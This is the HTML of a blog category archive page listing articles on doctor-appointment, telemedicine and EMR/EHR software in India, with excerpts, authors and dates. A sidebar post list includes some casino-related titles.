			<li><a href="https://www.mentobile.com/blog/boku-mobile-casino/" class="post-link">Boku mobile casino</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/lorem-ipsum-4/" class="post-link">Lorem Ipsum 4</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/casino-ohne-lizenz-2025-legal/" class="post-link">Casino ohne lizenz 2025 legal</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/gamblezen-casino-no-deposit-bonus-codes/" class="post-link">Gamblezen casino no deposit bonus codes</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/warum-ninecasino-planung-uber-gluck-stellt/" class="post-link">Warum NineCasino Planung über Glück stellt</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/james-bond-casino-royal-schauspieler/" class="post-link">James bond casino royal schauspieler</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/mentobile" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/mentobile" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/mentobile-technology/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://www.mentobile.com/blog/" title="Mentobile Technology Blog" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png" class="logo-image logo-image-dark" alt="Mentobile Technology Blog" width="200" height="69"/><img src="https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png" class="logo-image" alt="Mentobile Technology Blog" width="200" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://www.mentobile.com/contact-us.php" class="ts-button ts-button-a ts-button1">
		Request Quote	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	Thursday, January 15</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-609"><a href="https://www.mentobile.com/blog">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621"><a href="https://www.mentobile.com/about-us.php">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://www.mentobile.com/services.php">Our Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://www.mentobile.com/portfolio.php">Our Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mentobile.com/fantasy-website-development-company.php">Fantasy Software Solution</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.mentobile.com/contact-us.php">Contact us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.mentobile.com/blog/" title="Mentobile Technology Blog" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png" class="logo-image logo-image-dark" alt="Mentobile Technology Blog" width="200" height="69"/><img src="https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png" class="logo-image" alt="Mentobile Technology Blog" width="200" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://www.mentobile.com/blog/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Healthcare services</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Healthcare services</span>				</h1>
						
					
							
					<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/how-doctor-appointment-applications-and-telemedicine-apps-in-india-are-transforming-patient-care/" class="image-link media-ratio ratio-is-custom" title="How Doctor Appointment Applications and Telemedicine Apps in India are Transforming Patient Care"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Applications"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/how-doctor-appointment-applications-and-telemedicine-apps-in-india-are-transforming-patient-care/">How Doctor Appointment Applications and Telemedicine Apps in India are Transforming Patient Care</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-14T14:42:16+05:30">October 14, 2025</time></span></span><span title="6 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>6</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s fast-paced world, accessing healthcare services easily and efficiently has become a growing necessity. Gone are the days when&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/the-power-of-doctor-appointment-apps-and-online-emr-ehr-healthcare-solutions/" class="image-link media-ratio ratio-is-custom" title="The Power of Doctor Appointment Apps and Online EMR/EHR Healthcare Solutions"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/b6e0b5f4-3c85-40f1-be9a-e841250e7061.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Appointment"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/the-power-of-doctor-appointment-apps-and-online-emr-ehr-healthcare-solutions/">The Power of Doctor Appointment Apps and Online EMR/EHR Healthcare Solutions</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-14T13:45:51+05:30">October 14, 2025</time></span></span><span title="9 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>9</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s fast-paced world, digital technology is transforming every industry — and healthcare is no exception. Patients are no longer&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/book-doctor-appointments-online-transforming-healthcare-through-smart-appointment-apps/" class="image-link media-ratio ratio-is-custom" title="Book Doctor Appointments Online: Transforming Healthcare Through Smart Appointment Apps"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/9c4bf2ad-006e-4da4-bd3b-ed3c723170be.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Book Doctor Appointments"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/book-doctor-appointments-online-transforming-healthcare-through-smart-appointment-apps/">Book Doctor Appointments Online: Transforming Healthcare Through Smart Appointment Apps</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-13T18:41:36+05:30">October 13, 2025</time></span></span><span title="7 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>7</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s digital era, technology is reshaping how people access healthcare services. The days of waiting in long queues or&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/revolutionizing-healthcare-the-growing-demand-for-doctor-appointment-applications-and-telemedicine-apps-in-india/" class="image-link media-ratio ratio-is-custom" title="Revolutionizing Healthcare: The Growing Demand for Doctor Appointment Applications and Telemedicine Apps in India"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/a8537917-8e2f-41b1-83bc-0d6b44451e65.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Appointment Applications"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/revolutionizing-healthcare-the-growing-demand-for-doctor-appointment-applications-and-telemedicine-apps-in-india/">Revolutionizing Healthcare: The Growing Demand for Doctor Appointment Applications and Telemedicine Apps in India</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-13T17:57:41+05:30">October 13, 2025</time></span></span><span title="7 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>7</span></div></div>			
						
				<div class="excerpt">
					<p>In the modern digital age, technology is redefining every industry, and healthcare is no exception. Gone are the days when&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/transforming-healthcare-with-technology-the-rise-of-doctor-appointment-apps-and-online-emr-ehr-healthcare-solutions/" class="image-link media-ratio ratio-is-custom" title="Transforming Healthcare with Technology: The Rise of Doctor Appointment Apps and Online EMR/EHR Healthcare Solutions"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/85aa0865-3fc3-4cb6-8d69-f71d845ebe13.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Appointment Apps"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/transforming-healthcare-with-technology-the-rise-of-doctor-appointment-apps-and-online-emr-ehr-healthcare-solutions/">Transforming Healthcare with Technology: The Rise of Doctor Appointment Apps and Online EMR/EHR Healthcare Solutions</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-13T17:39:50+05:30">October 13, 2025</time></span></span><span title="6 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>6</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s fast-paced world, healthcare services are rapidly evolving. Patients no longer wait in long queues or struggle to get&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/smart-healthcare-at-your-fingertips-how-digital-platforms-simplify-doctor-appointments-and-medical-record-management/" class="image-link media-ratio ratio-is-custom" title="Smart Healthcare at Your Fingertips: How Digital Platforms Simplify Doctor Appointments and Medical Record Management"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f30d87c5-6c88-4b11-a218-9762a7458f5b.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Appointments"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/smart-healthcare-at-your-fingertips-how-digital-platforms-simplify-doctor-appointments-and-medical-record-management/">Smart Healthcare at Your Fingertips: How Digital Platforms Simplify Doctor Appointments and Medical Record Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-10T17:59:07+05:30">October 10, 2025</time></span></span><span title="1 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>1</span></div></div>			
						
				<div class="excerpt">
					<p>The healthcare industry is evolving rapidly, and patients are no longer bound by the limitations of traditional systems. With the&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/bringing-healthcare-closer-the-evolution-of-doctor-appointment-software-and-virtual-consultation-apps-in-india/" class="image-link media-ratio ratio-is-custom" title="Bringing Healthcare Closer: The Evolution of Doctor Appointment Software and Virtual Consultation Apps in India"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/f7127dd7-2849-45eb-bf50-176c73a49585.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Doctor Appointment Software Apps"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/bringing-healthcare-closer-the-evolution-of-doctor-appointment-software-and-virtual-consultation-apps-in-india/">Bringing Healthcare Closer: The Evolution of Doctor Appointment Software and Virtual Consultation Apps in India</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-10T13:34:00+05:30">October 10, 2025</time></span></span><span title="3 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>3</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s fast-moving digital world, healthcare is no longer limited to physical visits. With the advancement of technology, doctor appointment&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/how-online-emr-ehr-healthcare-solutions-and-doctor-appointment-apps-are-transforming-healthcare/" class="image-link media-ratio ratio-is-custom" title="How Online EMR/EHR Healthcare Solutions and Doctor Appointment Apps Are Transforming Healthcare"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/163fec07-c577-43bb-b4d1-9b7fe9c10ad9.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="EMR and EHR"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.mentobile.com/blog/how-online-emr-ehr-healthcare-solutions-and-doctor-appointment-apps-are-transforming-healthcare/">How Online EMR/EHR Healthcare Solutions and Doctor Appointment Apps Are Transforming Healthcare</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.mentobile.com/blog/author/admin-2/" title="Posts by Amar Sharma" rel="author">Amar Sharma</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-10-10T12:58:24+05:30">October 10, 2025</time></span></span><span title="6 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>6</span></div></div>			
						
				<div class="excerpt">
					<p>In today’s digital age, technology has completely reshaped how people access healthcare. From booking appointments to maintaining digital health records,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.mentobile.com/blog/unleashing-the-potential-of-electronic-health-records-software-for-seamless-care/" class="image-link media-ratio ratio-is-custom" title="Unleashing the Potential of Electronic Health Records Software for Seamless Care"><span data-bgsrc="https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-450x450.jpg 450w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-300x300.jpg 300w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-1024x1024.jpg 1024w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-768x768.jpg 768w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-1536x1536.jpg 1536w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667-1200x1200.jpg 1200w, https://www.mentobile.com/blog/wp-content/uploads/2025/10/67e37ec4-4978-4d45-b185-c9bc4e7e6667.jpg 2048w" data-sizes="(max-width: 361px) 100vw, 361px" role="img" aria-label="Electronic Records Software"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.mentobile.com/blog/category/healthcare-services/" class="category term-color-65" rel="category" tabindex="-1">Healthcare services</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

